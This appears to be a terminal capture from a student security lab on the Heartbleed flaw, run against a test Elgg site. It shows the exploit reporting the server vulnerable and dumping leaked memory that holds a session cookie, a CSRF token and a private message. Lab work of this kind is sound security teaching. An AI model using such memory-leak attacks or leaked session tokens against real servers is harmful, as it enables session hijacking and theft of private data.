 Terminal
Received Server Hello for TLSv1.0
Analyze the result....
WARNING: www.heartbleedlabelgg.com:443 returned more data than it should - server is vulnerable!
Please wait... connection attempt 1 of 1
##################################################################
.@.AAAAAAAAAAAAAAAAAAAAABCDEFGHIJKLMNOABC...
...!.9.8.........5...............
.........3.2.....E.D...../...A.................................I.........
...........
...................................#.......uage: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: https://www.heartbleedlabelgg.com/messages/inbox/admin
Cookie: Elgg=rc1cb1djpeeppma5e2k0mfl877
Connection: keep-alive
+XN.+.q.W...D..A9.........rc1cb1djpeeppma5e2k0mfl877
Connection: keep-alive
.'.....=....Z..8..Mc......oken=97a4e01e2b4c7f4a662a4717e89a5283&__elgg_ts=1669482571&recipient_guid=4
0&subject=this+is+vishwas&body=howdy+boby+how+u+doin%3F%3F%3F%3F..1M..V.e......9v.m
[11/26/2022 09:10] seed@Vishwas_CS390_attacker:~$
ub